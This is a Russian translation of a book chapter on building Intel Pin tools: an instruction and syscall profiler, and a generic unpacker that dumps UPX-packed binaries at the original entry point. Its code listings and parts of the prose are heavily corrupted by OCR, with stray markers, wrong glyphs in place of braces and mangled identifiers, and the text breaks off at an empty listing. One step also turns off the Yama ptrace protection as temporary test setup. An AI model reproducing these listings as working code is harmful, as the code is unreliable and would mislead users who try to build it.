Если оказывается, что у данной команды есть ветвь проваливания, то instrument insn вставляет обратный вызов функции анализа count\_cflow на этой ветви, как и для ветви перехода. Разница только в том, что для этого обратного вызова указывается точка вставки IP-ОІNТ AFTER <sup>•</sup> и в качестве целевого адреса, подлежащего регистрации, передается адрес проваливания (IARG\_FALLTHROUGH\_ADDR) <sup>®</sup>.

### Оснащения вызовов

Наконец, профилировщик хранит отдельный счетчик и отображение для отслеживания вызванных функций, чтобы было понятно, какие функции заслуживают особого внимания в качестве объектов оптимизации. Напомню, что для отслеживания вызванных функций необходимо задать параметр профилировщика -с.

Для оснащения вызовов instrument\_insn сначала обращается к INS IsCall, чтобы отделить команды вызова от всех прочих <sup>•</sup>. Если текущая команда действительно является командой вызова и Pinинструменту был передан параметр -с, то профилировщик вставляет обратный вызов функции анализа count call перед командой вызова (в точке вставки IPOINT BEFORE) ©, передавая начальный (IARG INST PTR) и конечный (IARG BRANCH TARGET ADDR) адреса команды. Заметим, что в данном случае можно безопасно вызывать INS InsertCall вместо INS InsertPredicatedCall, потому что не существует команд вызова со встроенными предикатами.

# 9.4.5 Подсчет команд, передач управления и системных вызовов

Итак, мы рассмотрели весь код, отвечающий за инициализацию Pinинструмента и вставку оснащения в форме обратных вызовов функций анализа. А вот что мы еще не рассмотрели, так это сами функции анализа, которые ведут сбор и хранение статистики во время работы приложения. В листинге 9.5 показаны все используемые профилировщиком функции анализа.

Листинг 9.5. profiler.cpp (продолжение)

```
static void
O count bb insns(UINT32 n)
  ſ
    insn count += n;J
  static void
2 count cflow(@ADDRINT ip, ADDRINT target)
   ſ
    cflows[target][ip]++;
    cflow count++;
   ł
  static void
O count call(ADDRINT ip, ADDRINT target)
  ſ
    calls[target][ip]++;
    call count++;
  ł
  static void
O log syscall(THREADID tid, CONTEXT *ctxt, SYSCALL STANDARD std, VOID *v)
  €
    syscalls[@PIN GetSyscallNumber(ctxt, std)]++;
    syscall_count++;
  ł
```
Как видим, функции анализа просты, в них минимум кода, необходимого для сбора и хранения требуемой статистики. Это важно, потому что функции анализа часто вызываются во время выполнения приложения и потому оказывают существенное влияние на производительность Pin-инструмента.

Первая функция анализа, count bb insns  $\bullet$ , вызывается при выполнении простого блока и всего лишь увеличивает счетчик insn\_count на число команд в этом блоке. Аналогично count cflow <sup>o</sup> увеличивает cflow count, когда выполняется команда управления потоком. Дополнительно она запоминает начальный и конечный адреса перехода в отображении cflows и увеличивает счетчик, ассоциированный с данной конкретной комбинацией начального и конечного адресов. В Pin для хранения адресов используется целочисленный тип ADDRINT  $\Theta$ . Функция анализа count call  $\Theta$ , служащая для сбора информации о вызовах, аналогична count cflow.

Последняя функция в листинге 9.5, log syscall  $\Theta$ , - не обычная функция анализа, а обратный вызов для событий входа в системные вызовы. В Pin обработчики системных вызовов принимают четыре аргумента: THREADID, определяющий поток, выполнивший системный вызов; указатель на контекст CONTEXT\*, содержащий такие вещи, как номер системного вызова, аргументы и возвращенное значение (только для событий выхода из системного вызова); SYSCALL STANDARD, описывающий соглашение о вызове системы, и, наконец, уже знакомый указатель void\*, который позволяет передать определенную пользователем структуру данных.

Напомним, что цель функции log\_syscall - запомнить, сколько раз встречается каждый системный вызов. Для этого она вызывает PIN GetSyscallNumber, чтобы получить номер текущего системного вызова <sup>o</sup>, и регистрирует факт вызова в отображении syscalls.

Итак, мы видели весь сколько-нибудь важный код профилировщика, так давайте его протестируем!

#### $9.4.6$ Тестирование профилировщика

В этом тесте рассматривается два сценария использования профилировщика. Сначала мы посмотрим, как профилировать выполнение приложения целиком, с момента запуска, а затем научимся присоединять профилировщик к работающему приложению.

## Профилирование приложения с момента запуска

В листинге 9.6 показано, как профилировать приложение с момента запуска.

Листинг 9.6. Профилирование /bin/true с помощью Pin-инструмента профилировщик

```
\bullet $ cd ~/pin/pin-3.6-97554-g31f0a167d-gcc-linux/
```

```
❷ $ ./pin -t ~/code/chapter9/profiler/obj-intel64/profiler.so -c -s -- /bin/true
e executed 95 instructions
```

```
******* CONTROL TRANSFERS *******

  0x00401000 <- 0x00403f7c: 1 (4.35%)
 0x00401015 <- 0x0040100e: 1 (4.35%)
 0x00401020 <- 0x0040118b: 1 (4.35%)
 0x00401180 <- 0x004013f4: 1 (4.35%)
 0x00401186 <- 0x00401180: 1 (4.35%)
 0x00401335 <- 0x00401333: 1 (4.35%)
 0x00401400 <- 0x0040148d: 1 (4.35%)
 0x00401430 <- 0x00401413: 1 (4.35%)
 0x00401440 <- 0x004014ab: 1 (4.35%)
 0x00401478 <- 0x00401461: 1 (4.35%)
 0x00401489 <- 0x00401487: 1 (4.35%)
 0x00401492 <- 0x00401431: 1 (4.35%)
 0x004014a0 <- 0x00403f99: 1 (4.35%)
 0x004014ab <- 0x004014a9: 1 (4.35%)
 0x00403f81 <- 0x00401019: 1 (4.35%)
 0x00403f86 <- 0x00403f84: 1 (4.35%)
 0x00403f9d <- 0x00401479: 1 (4.35%)
 0x00403fa6 <- 0x00403fa4: 1 (4.35%)
 0x7fa9f58437bf <- 0x00403fb4: 1 (4.35%)
 0x7fa9f5843830 <- 0x00401337: 1 (4.35%)
  0x7faa09235de7 <- 0x0040149a: 1 (4.35%)
 0x7faa09235e05 <- 0x00404004: 1 (4.35%)
 0x7faa0923c870 <- 0x00401026: 1 (4.35%)
\bullet ******* FUNCTION CALLS *******
  [_init ] 0x00401000 <- 0x00403f7c: 1 (25.00%)
  [__libc_start_main@plt ] 0x00401180 <- 0x004013f4: 1 (25.00%)
                               [ 0x00401400 <- 0x0040148d: 1 (25.00%)
  [ ] 0x004014a0 <- 0x00403f99: 1 (25.00%)
******* SYSCALLS *******

    0: 1 (4.00%)
    2: 2 (8.00%)
    3: 2 (8.00%)
    5: 2 (8.00%)
    9: 7 (28.00%)
    10: 4 (16.00%)
   11: 1 (4.00%)
   12: 1 (4.00%)
   21: 3 (12.00%)
  158: 1 (4.00%)
  231: 1 (4.00%)
```
Чтобы воспользоваться Pin, мы сначала перешли в каталог Pin **O**, где находится исполняемый файл pin, который запускает движок Pin. Затем мы запустили под управлением pin наш Pin-инструмент $\bullet$ .

Как видим, в pin применяется специальный формат параметров командной строки. Параметр –t задает путь к запускаемому Pin-инструменту, а за ним следуют параметры, которые мы хотим передать *самому Pin-инструменту*. В данном случае это параметры –c и –s, включающие профилирование для команд вызова и системных вызовов. Следующие далее два минуса -- обозначают конец параметров Pinинструмента, а за ними располагаются имя и параметры приложения, которое мы хотим оснастить с помощью Pin (в данном случае  $-$ /bin/ *true* без параметров).

По завершении приложения Pin-инструмент вызывает свою финишную функцию, которая печатает собранную статистику, а затем завершается сам. Профилировщик печатает статистику по числу выполненных команд  $\bullet$ , ветвей перехода в командах передачи управления <sup>•</sup>, вызовов функций • и системных вызовов •. Поскольку /  $bin/true$  – очень простая программа<sup>1</sup>, за время своей работы она выполняет всего 95 команд.

Профилировщик сообщает о передачах управления в формате конечный <- начальный: count, где count показывает, сколько раз была выбрана эта конкретная ветвь и какую долю от всех передач управления это число составляет. В данном случае каждая передача управления была выполнена ровно один раз: очевидно, в программе нет циклов или иных повторений кода. Если не считать init и libc start main, то /bin/true производит всего два вызова внутренних функций с неизвестными символическими именами. Самый часто используемый системный вызов имеет номер 9, это sys mmap. Его следует отнести на счет динамического загрузчика, который подготавливает адресное пространство для /bin/true. (В отличие от команд и передач управления, профилировщик учитывает системные вызовы, имевшие место в загрузчике и в разделяемых библиотеках.)

Теперь, когда мы знаем, как запустить приложение под управлением Pin-инструмента с самого начала, посмотрим, как присоединить Pin к уже работающему процессу.

### Присоединение профилировщика к работающему приложению

Чтобы присоединить Pin к работающему процессу, нужно использовать программу pin точно так же, как при оснащении приложения с момента запуска. Однако параметры ріп немного отличаются, как показано в листинге 9.7.

Листинг 9.7. Присоединение профилировщика к работающему процессу netcat

```
O $ echo 0 | sudo tee /proc/sys/kernel/yama/ptrace_scope
2 $ nc -l -u 127.0.0.1 9999 &
  [1] 3100
◎ $ cd ~/pin/pin-3.6-97554-g31f0a167d-gcc-linux/
⊕ $ ./pin -pid 3100 -t /home/binary/code/chapter9/profiler/obj-intel64/profiler.so -c -s
@ $ echo "Testing the profiler" | nc -u 127.0.0.1 9999
  Testing the profiler
  ^c
\odot $ fq
```
<sup>/</sup>bin/true вообще ничего не делает, а просто возвращает успешный код выхода.

```
nc -l -u 127.0.0.1 9999
 \hat{c}executed 164 instructions
\odot ******* CONTROL TRANSFERS *******
 0x00401380 <- 0x0040140b: 1 (2.04%)
 0x00401380 <- 0x0040144b: 1 (2.04%)
 0x00401380 <- 0x004014db: 1 (2.04%)
 ...
 0x7f4741177ad0 <- 0x004015e0: 1 (2.04%)
 0x7f474121b0b0 <- 0x004014d0: 1 (2.04%)
 0x7f4741913870 <- 0x00401386: 5 (10.20%)
******* FUNCTION CALLS *******

 \lceil \cdot \rceil read chk@plt \lceil \cdot \rceil 0x00401400 <- 0x00402dc7: 1 (11.11%)
 [write@plt ] 0x00401440 <- 0x00403c06: 1 (11.11%)
  [__poll_chk@plt ] 0x004014d0 <- 0x00402eba: 2 (22.22%)
  [fileno@plt ] 0x004015e0 <- 0x00402d62: 1 (11.11%)
 [fileno@plt ] 0x004015e0 <- 0x00402d71: 1 (11.11%)
 [connect@plt ] 0x004016a0 <- 0x00401e80: 1 (11.11%)
 [ ] 0x00402d30 <- 0x00401e90: 1 (11.11%)
 [ ] 0x00403bb0 <- 0x00402dfc: 1 (11.11%)
******* SYSCALLS *******

    0: 1 (16.67%)
    1: 1 (16.67%)
    7: 2 (33.33%)
   42: 1 (16.67%)
   45: 1 (16.67%)
```
На некоторых Linux-платформах, включая дистрибутив Ubuntu на виртуальной машине, имеется механизм безопасности, который не дает Pin присоединиться к работающему процессу. Чтобы все же присоединиться, нужно временно отключить этот механизм, как показано в листинге 9.7  $\bullet$  (он будет автоматически включен при следующей перезагрузке). Кроме того, нам необходим подходящий процесс, к которому можно присоединиться. В листинге 9.7 для этой цели запускается фоновый процесс netcat, который прослушивает UDP-порт 9999 на локальной машине  $\bullet$ . Чтобы присоединиться к процессу, нужно знать его PID, который можно записать на бумажке сразу после запуска процесса <sup>•</sup> или узнать с помощью ps.

Покончив с предварительными действиями, мы можем перейти в каталог Pin  $\bullet$  и запустить программу pin  $\bullet$ . Параметр -pid говорит Pin, что нужно присоединиться к работающему процессу с заданным PID (в нашем примере – 3100), а параметр –t задает путь к Pinинструменту, как обычно.

Чтобы заставить прослушивающий процесс netcat выполнить какие-то команды, а не просто ждать поступления данных по сети, в листинге 9.7 используется еще один экземпляр netcat, который посылает первому сообщение «Testing the profiler»  $\bullet$ . Затем мы переводим прослушивающий процесс netcat в приоритетный режим  $\bullet$ 

и завершаем его. Когда приложение завершается, профилировщик вызывает свою финишную функцию и печатает статистику, включая список передач управления <sup>®</sup>, вызванных функций <sup>•</sup> и системных вызовов Ф. Мы видим вызовы относящихся к сети функций, например connect, а также системный вызов sys recvfrom (с номером 45), который netcat использовала для получения тестового сообщения.

Заметим, что после присоединения Pin к работающему процессу он так и останется присоединенным, пока процесс не завершится или где-то внутри вашего Pin-инструмента не будет вызвана функция PIN Detach. Это означает, что если вы оснащаете системный процесс, который никогда не завершается, то должны предусмотреть в Pinинструменте какое-то условие остановки.

Теперь рассмотрим немного более сложный Pin-инструмент: автоматический распаковщик, умеющий разбираться с обфусцированными двоичными файлами!

### $9.5$ Автоматическая распаковка двоичного **файла с помощью Pin**

В этом примере мы увидим, как построить Pin-инструмент, который может автоматически распаковывать упакованные двоичные файлы. Но сначала коротко обсудим, что такое упакованные двоичные файлы, чтобы вы лучше понимали, что делает пример.

# 9.5.1 Введение в упаковщики исполняемых файлов

Упаковщики исполняемых файлов, или просто упаковщики, - это программы, которые принимают двоичный файл и «упаковывают» его секции кода и данных, сжимая или шифруя их, порождая новый упакованный исполняемый файл. Первоначально упаковщики применялись в основном для сжатия двоичных файлов, но сейчас часто используются для создания вредоносных программ, чтобы затруднить их статический анализ и, стало быть, помешать обратной разработке. На рис. 9.6 показан процесс упаковки и процесс загрузки упакованного двоичного файла.

Слева на рисунке показан обычный двоичный файл, который содержит заголовок исполняемого файла и секции кода и данных  $\bullet$ . Поле точки входа в заголовке указывает на секцию кода.

## Создание и выполнение упакованных двоичных файлов

В ходе обработки двоичного файла упаковщик создает новый двоичный файл, в котором весь оригинальный код и данные сжаты или зашифрованы и помещены в упакованную секцию • (см. рис. 9.6). Кроме того, упаковщик вставляет новую секцию кода, содержащую код распаковки, и модифицирует точку входа, так чтобы она указывала на эту секцию. При попытке статически дизассемблировать и проанализировать упакованную программу мы видим только упакованную область и код распаковки, который ничего не говорит о том, что в действительности делает двоичный файл во время выполнения.



*Рис. 9.6. Создание и выполнение упакованного двоичного файла*

Во время загрузки и выполнения упакованного двоичного файла код распаковки извлекает оригинальный код и данные в память, а затем передает управление на *оригинальную точку входа* (OEP) двоичного файла, после чего выполнение продолжается, как обычно  $\mathbf{\Theta}^1$ . Цель Pin-инструмента автоматической распаковки – обнаружить момент, когда код распаковки передает управление OEP, а затем вывести распакованный код и данные на диск, где их можно будет статически дизассемблировать и подвергнуть обратной разработке.

### **Распаковка упакованного двоичного файла**

Существует много упаковщиков, и каждый обрабатывает двоичные файлы по-своему. Для таких хорошо известных упаковщиков, как UPX $^{\rm 2}$  и AsPack $^{\rm 3}$ , имеются специализированные инструменты распаковки, которые умеют автоматически извлекать приблизительный эквивалент оригинала из упакованного двоичного файла. Однако это не всегда возможно для упаковщиков, используемых во вредоносных программах, потому что авторы часто изменяют известные упаковщики или придумывают новые. Чтобы распаковать такую программу,

Существуют особо хитроумные упаковщики, которые никогда не извлекают упакованный двоичный файл полностью, а извлекают и затем заново упаковывают небольшие порции – ровно столько, сколько необходимо для выполнения. Мы их рассматривать не будем.

<sup>2</sup> *<https://upx.github.io/>*.

<sup>3</sup> *<http://www.aspack.com/>*.

нужно написать собственный инструмент распаковки, распаковать вредонос вручную (например, под отладчиком найти переход к ОЕР, а затем записать код на диск) или использовать обобщенный распаковщик, как показано ниже.

Обобщенные распаковщики опираются на типичные (но не гарантированные) паттерны поведения во время выполнения, характерные для упаковщиков, пытаясь найти переход на оригинальную точку хода, после чего записать на диск область памяти, содержащую ОЕР (и в идеале весь остальной код). Автоматический распаковщик, с которым мы вскоре познакомимся, - пример простого обобщенного распаковщика. Предполагается, что при выполнении упакованного двоичного файла код распаковки распаковывает оригинальный код полностью, записывает его в память и затем передает управление ОЕР. Обнаружив эту передачу управления, распаковщик сбрасывает адресуемую ей область памяти на диск.

Теперь, когда вы понимаете, как работают упаковщики и имеете интуитивное представление о поведении автоматического распаковщика, давайте реализуем такой распаковщик с помощью Pin. После этого вы узнаете, как воспользоваться им для распаковки двоичного файла, упакованного UPX.

#### Структуры данных и код инициализации  $9.5.2$ распаковщика

Начнем с рассмотрения кода инициализации распаковщика и его структур данных. В листинге 9.8 показана первая часть кода распаковщика, стандартные заголовочные файлы C++ опущены.

Листинг 9.8. ипраскег.срр

```
#include "pin.H"
O typedef struct mem access {
                                                   : w(false), x(false), val(0) \{\}mem access()
    mem_access(bool ww, bool xx, unsigned char v) : w(ww) , x(xx) , val(v) {}
    bool w;
    bool x;
    unsigned char val;
  } mem_access_t;
a typedef struct mem_cluster {
    mem cluster() : base(0), size(0), w(false), x(false) {}
    mem cluster(ADDRINT b, unsigned long s, bool ww, bool xx)
                   : base(b), size(s), w(ww), x(xx) {}
    ADDRINT
                  base;
    unsigned long size;
    bool
                  w;
    bool
                  x:} mem cluster t;
O FILE *logfile;
  276 \sqrt{276}
```

```
std::map<ADDRINT, mem access t> shadow mem;
  std::vector<mem_cluster_t> clusters;
  ADDRINT saved_addr;
KNOB<string> KnobLogFile(KNOB_MODE_WRITEONCE, "pintool", "l", "unpacker.log",

                              "log file");
  static void
\Theta fini(INT32 code, void *v)
  {
    print_clusters():
    fprintf(logfile, "------- unpacking complete -------\n");
    fclose(logfile);
  }
  int
  main(int argc, char *argv[])
  {
   if(PIN Init(argc, argv) != 0) {
      fprintf(stderr, "PIN Init failed\n");
       return 1;
    }
   logfile = fopen(KnobLogFile.Value().c_str(), "a");
    if(!logfile) {
       fprintf(stderr, "failed to open '%s'\n", KnobLogFile.Value().c_str());
       return 1;
    }
    fprintf(logfile, "------- unpacking binary -------\n");
    INS_AddInstrumentFunction(instrument_mem_cflow, NULL);
    PIN AddFiniFunction(fini, NULL);
    PIN StartProgram();
    return 1;
    }
G.
\bullet\Omega\boldsymbol{\Theta}\mathbf{D}
```
Распаковщик следит за операциями в памяти, протоколируя записанные или выполненные байты в структуру типа mem\_access\_t  $\bullet$ , где регистрируется тип доступа к памяти (запись или выполнение) и значения записанных байтов. Позже в процессе распаковки, при записи памяти на диск, распаковщик должен будет объединить соседние байты в кластер. Для этого используется вторая структура типа mem\_ cluster  $t \bullet$ , в которой хранятся базовый адрес, размер и права доступа к кластеру в памяти.

Имеется четыре глобальные переменные  $\bullet$ . Во-первых, это файл журнала, в который распаковщик помещает информацию о ходе распаковки и записанные области памяти. Затем мы имеем глобальное отображение std:: map shadow mem – «теневую память», которая отображает адреса на объекты mem\_access\_t, описывающие операции доступа и записи по каждому адресу. Вектор std::vector clusters – то место, где распаковщик хранит все найденные кластеры в распакованной памяти, а saved addr - временная переменная, необходимая для сохранения состояния между вызовами двух функций анализа.

Заметим, что вектор clusters может содержать несколько распакованных областей памяти, потому что для некоторых двоичных файлов имеется несколько уровней упаковки. Иными словами, уже упакованный файл можно упаковать другим упаковщиком. Когда распаковщик обнаруживает передачу управления на ранее записанную область памяти, он не знает, то ли это переход к OEP, то ли всего лишь переход на код распаковки следующего упаковщика. Поэтому распаковщик сбрасывает все потенциально интересные области на диск, оставляя вам разбираться, какая из них является окончательно распакованным двоичным файлом.

У распаковщика есть только один параметр командной строки  $\bullet$ : регулятор типа string, в котором можно задать имя файла журнала. По умолчанию журнал называется unpacker.log.

Как мы скоро увидим, распаковщик регистрирует одну финишную функцию, fini  $\Theta$ , которая вызывает print clusters для вывода в файл журнала всех найденных кластеров в памяти. Я не буду приводить ее код, потому что он не имеет отношения к функциональности Pin, но покажу результат, когда мы будем тестировать распаковщик.

Функция main распаковщика похожа на ту, что мы ранее видели в профилировщике. Она инициализирует Pin <sup>o</sup>, опуская инициализацию символов, потому что распаковщику они не нужны. Затем она открывает файл журнала •, регистрирует функцию оснащения на уровне команд instrument mem cflow <sup>o</sup> и финишную функцию <sup>o</sup>. И наконец, запускает упакованное приложение  $\Phi$ .

Теперь посмотрим, как instrument mem cflow оснащает упакованную программу, чтобы отслеживать операции доступа к памяти и управления потоком.

#### $9.5.3$ Оснашение команд записи в память

В листинге 9.9 показано, как instrument mem cflow оснащает команды записи в память и управления потоком.

Листинг 9.9. ипраскег.срр (продолжение)

```
static void
  instrument mem cflow(INS ins, void *v)
O if(INS IsMemoryWrite(ins) && INS hasKnownMemorySize(ins)) {
\bulletINS InsertPredicatedCall(
         ins, IPOINT BEFORE, (AFUNPTR) queue memwrite,
\bulletIARG MEMORYWRITE EA,
         IARG END
       );\bulletif(INS HasFallThrough(ins)) {
\bulletINS InsertPredicatedCall(
           ins, IPOINT_AFTER, (AFUNPTR)log_memwrite,
```

```
\ddot{\mathbf{G}}IARG MEMORYWRITE SIZE,
             IARG END
          );\mathcal{L}\bulletif(INS IsBranchOrCall(ins)) {
A
          INS InsertPredicatedCall(
             ins, IPOINT TAKEN BRANCH, (AFUNPTR)log memwrite,
             IARG MEMORYWRITE SIZE,
             IARG END
          );\mathcal{L}ļ
\boldsymbol{\Theta}if(INS IsIndirectBranchOrCall(ins) && INS OperandCount(ins) > 0) {
而
        INS InsertCall(
          ins, IPOINT BEFORE, (AFUNPTR)check indirect ctransfer,
          IARG_INST_PTR, IARG_BRANCH_TARGET_ADDR,
          TARG FND
        );\mathcal{E}}
```
Первые три обратных вызова функций анализа, вставленных instrument mem cflow (<sup>O</sup>-<sup>©</sup>), нужны для отслеживания операций записи в память. Эти обратные вызовы добавляются только для тех команд, для которых обе функции INS IsMemoryWrite и INS hasKnownMemory-Size возвращают true  $\bullet$ . Первая из них, INS IsMemoryWrite, говорит, является ли команда записью в память, а вторая, INS hasKnownMemory-Size, - известен ли размер записи (в байтах). Это важно, потому что распаковщик запоминает записанные байты в shadow mem и может скопировать правильное число байтов, только если размер записи известен. Поскольку запись в память неизвестного размера производится только командами специального назначения, например из дополнительных наборов команд MMX и SSE, распаковщик их просто игнорирует.

Для каждой операции записи в память распаковщик должен знать адрес и размер записи, чтобы сохранить все записанные байты. К сожалению, в Pin адрес записи известен только *перед* началом операции (в точке вставки IPOINT BEFORE), но скопировать записанные байты до того, как запись закончится, невозможно. Поэтому instrument mem cflow вставляет несколько функций анализа для каждой записи.

Сначала она вставляет обратный вызов функции queue memwrite перед каждой командой записи в память  $\bullet$ , чтобы сохранить эффективный адрес записи (IARG\_MEMORYWRITE\_EA <sup>®</sup>) в глобальной переменной saved\_addr. Затем для команд записи в память, имеющих ветвь проваливания  $\bm{\Theta}$ , instrument\_mem\_cflow оснащает эту ветвь обратным вызовом функции log memwrite <sup>®</sup>, которая запоминает все записанные байты в shadow\_mem. Параметр IARG\_MEMORYWRITE\_SIZE © сообщает log memwrite, сколько байтов запоминать, начиная с адреса saved addr, который queue\_memwrite сохранила перед записью. Аналогично для операций записи, произошедших в результате команды перехода или вызова  $\bullet$ , распаковщик добавляет обратный вызов функции log memwrite на ветви перехода ©, гарантируя, что запись будет запомнена вне зависимости от того, по какой ветви пойдет программа во время выполнения.

#### $9.5.4$ Оснащение команд управления потоком

Напомним, что цель распаковщика - обнаружить передачу управления оригинальной точке входа, а затем записать распакованный двоичный файл на диск. Для этого instrument mem cflow оснащает команды косвенного перехода и вызова <sup>©</sup> обратным вызовом функции анализа check indirect ctransfer  $\Phi$ , которая проверяет, адресует ли команда перехода область памяти, в которую ранее производилась запись, и если да, то помечает ее как возможный переход на ОЕР и записывает эту область памяти на диск.

Заметим, что в целях оптимизации instrument mem cflow оснащает только косвенные передачи управления, потому что многие упаковщики используют косвенные переходы или вызовы, чтобы перейти к распакованному коду. Но это не гарантируется для всех упаковщиков, и при желании можно легко изменить instrument mem cflow, чтобы оснастить все передачи управления, а не только косвенные, правда, ценой значительного падения производительности.

#### Отслеживание операций записи в память  $9.5.5$

В листинге 9.10 показаны процедуры анализа, отвечающие за запоминание операций записи в память. Как они используются, мы уже видели выше.

Листинг 9.10. ипраскег.срр (продолжение)

```
static void
O queue memwrite(ADDRINT addr)
     saved\_addr = addr;ł
   static void
O log memwrite(UINT32 size)
  €
\bulletADDRINT addr = saved addr;
    for(ADDRINT i = addr; i < addr + size; i++) {
G)
       shadow mem[i].w = true;
❺
\ddot{\mathbf{a}}PIN_SafeCopy(&shadow_mem[i].val, (const void*)i, 1);
     \mathcal{L}ł
```
Первая функция анализа queue memwrite <sup>O</sup> вызывается перед каждой командой записи в память и сохраняет адрес записи в глобальной переменной saved addr. Напомним, что это необходимо, потому что Pin позволяет узнать адрес записи только в точке IPOINT BEFORE.

После каждой записи в память (на ветви проваливания или на ветви перехода) находится обратный вызов функции log memwrite •. которая запоминает все записанные байты в shadow mem. Сначала она извлекает базовый адрес записи из saved addг ●, а потом в цикле обходит все записанные адреса <sup>o</sup>. Она помечает каждый адрес как записанный в shadow mem • и вызывает PIN SafeCopy, чтобы скопировать значение записанного байта из памяти приложения в shadow mem **O**.

Заметим, что распаковщик должен скопировать все записанные байты в собственную память, потому что когда впоследствии он будет записывать распакованную память на диск, приложение уже могло освободить часть памяти. При копировании байтов из памяти приложения всегда следует использовать функцию PIN SafeCopy, поскольку Pin может модифицировать содержимое памяти. Читая память приложения напрямую, вы увидите то, что записал Pin, а это обычно не то, что нужно. С другой стороны, PIN\_SafeCopy всегда показывает неизмененное состояние памяти приложения и безопасно, не вызывая ошибки сегментации, обрабатывает случаи, когда некоторые участки памяти недоступны.

Вы, вероятно, обратили внимание, что распаковщик игнорирует значение, возвращенное PIN SafeCopy, показывающее, сколько байтов было успешно прочитано. Распаковщик ничего не может сделать, если чтение из памяти приложения завершается неудачно; распакованный код будет просто поврежден. В других Pin-инструментах имеет смысл проверять возвращенное значение и аккуратно обрабатывать ошибки.

# 9.5.6 Обнаружение оригинальной точки входа и запись распакованного двоичного файла

Конечная цель распаковщика – обнаружить переход на ОЕР и записать распакованный код на диск. В листинге 9.11 показана соответствующая функция анализа.

Листинг 9.11. ипраскег.срр (продолжение)

```
static void
  check indirect ctransfer(ADDRINT ip, ADDRINT target)
  €
\bulletmem cluster t c;
     shadow mem[target].x = true;
\mathbf{a}A.
    if(shadow_mean[target].w 8& ④!in_cluster(target)) {
       /* передача управления на когда-то записанную область памяти, можно
        * заподозрить переход на оригинальную точку входа в распакованный
        * двоичный файл */
```

```
\bulletset cluster(target, &c);
\ddot{\mathbf{G}}clusters.push back(c):
        /* записать новый кластер, содержащий распакованную область, в файл */
\boldsymbol{\Omega}mem_to_file(&c, target);
        /* мы не останавливаемся на этом, потому что может быть несколько
         * стадий распаковки */
     \mathcal{L}
```
Когда check indirect ctransfer обнаруживает потенциальный переход на ОЕР, она строит кластер памяти •, содержащий все последовательные байты, окружающие ОЕР, и записывает его на диск. Поскольку check indirect ctransfer вызывается только для команд управления потоком, она всегда помечает целевой адрес как исполняемый <sup>•</sup>. Если целевой адрес находится в области памяти, куда уже производилась запись  $\bullet$ , то это может быть переход на ОЕР, и распаковщик записывает адресованную область памяти, если не делал этого раньше. Чтобы проверить, была ли область записана на диск раньше, распаковщик вызывает функцию •, которая проверяет, существует ли уже в памяти кластер, содержащий целевой адрес. Я не буду обсуждать код in cluster, потому что функциональность Pin в нем не используется.



Рис. 9.7. Построение кластера в памяти после передачи управления на потенциальную ОЕР

Если адресованная область еще не распакована, то check indirect\_ctransfer вызывает set\_cluster •, чтобы та кластеризовала память в окрестности потенциальной ОЕР в непрерывный блок, который она сможет сбросить на диск, и сохраняет этот блок в clusters О, глобальном списке все распакованных областей. Я не стану здесь рассматривать код set cluster, но на рис. 9.7 показано, что она просто просматривает shadow\_mem влево и вправо от потенциальной OEP, включая в кластер все соседние байты, которые были записаны, пока не наткнется на «промежуток» незаписанных адресов памяти.

Далее check indirect ctransfer распаковывает только что построенный кластер в памяти, сбрасывая его на диск •. Вместо того чтобы предполагать, что распаковка прошла успешно, и выйти из приложения, распаковщик продолжает делать все то же, что и раньше, потому что возможен еще один уровень упаковки, который нужно обнаружить и распаковать.

# 9.5.7 Тестирование распаковщика

Протестируем автоматический распаковщик, воспользовавшись им для распаковки исполняемого файла, упакованного UPX, хорошо известным упаковщиком, который можно установить на Ubuntu командой apt install upx. В листинге 9.12 показано, как упаковать тестовый двоичный файл с помощью UPX (Makefile, прилагаемый к этой главе, делает это автоматически).

```
Листинг 9.12. Упаковка /bin/ls с помощью UPX
```

```
\bullet $ cp /bin/ls packed
<sup>2</sup> S upx packed
                          Ultimate Packer for eXecutables
                             Copyright (C) 1996 - 2013
                    Markus Oberhumer, Laszlo Molnar & John Reiser Sep 30th 2013
  UPX 3.91
          File size Ratio
                                 Format Name
    <u> 1989 - Alexandr Storman, martin a</u>
   126584 -> 57188 45.18% linux/FlfAMD packed
A
  Packed 1 file.
```
Для этого примера я скопировал /bin/ls в файл packed  $\bullet$ , а затем упаковал его с помошью UPX <sup>o</sup>. UPX сообшает, что успешно упаковал двоичный файл и сжал его до 45.18 % от первоначального размера **©**. Убелиться в том, что файл упакован, можно, просмотрев его в IDA Рго, как показано на рис. 9.8. Видно, что упакованный двоичный файл содержит гораздо меньше функций, чем большинство двоичных файлов; IDA нашла всего четыре функции, потому что остальные упакованы. IDA также сообщает, что имеется большая область данных, содержащая упакованный код и данные (на рисунке не показана).

Теперь проверим, сможет ли распаковщик восстановить оригинальный код и данные ls из упакованного двоичного файла. В листинге 9.13 показано, как использовать распаковщик.

Листинг 9.13. Тестирование распаковщика двоичных файлов

```
